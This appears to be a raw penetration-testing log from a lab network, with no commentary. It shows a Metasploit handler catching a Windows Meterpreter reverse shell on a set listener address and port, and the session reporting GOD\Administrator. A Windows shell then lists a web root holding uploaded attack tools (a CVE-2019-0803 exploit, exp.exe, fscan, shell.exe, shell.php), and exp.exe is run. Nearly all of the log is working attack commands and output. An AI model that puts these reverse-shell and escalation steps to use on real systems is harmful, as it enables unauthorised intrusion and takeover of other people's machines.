 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterprete
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.10
lhost => 192.168.80.10
msf6 exploit(multi/handler) > set lport 1028
lport => 1028
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.10:1028
[*] Sending stage (175174 bytes) to 192.168.80.128
[*] Meterpreter session 1 opened (192.168.80.10:1028 -> 192
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2024/07/18 11:34 <DIR> .
2024/07/18 11:34 <DIR> ..
2019/10/13 17:05 3,142,807 beifen.rar
2024/07/17 18:10 1,795,584 CVE-2019-0803.exe
2024/07/18 11:34 73,802 exp.exe
2024/07/16 12:26 7,266,304 fscan.exe
2024/07/16 12:44 6,132,736 fscan32.exe
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2024/07/17 11:04 17,920 shell.exe
2024/07/16 11:34 571 shell.php
2019/10/13 17:01 <DIR> yxcms
9 个文件 18,450,948 字节
4 个目录 6,839,521,280 可用字节
C:\phpStudy\WWW> exp.exe
C:\phpStudy\WWW>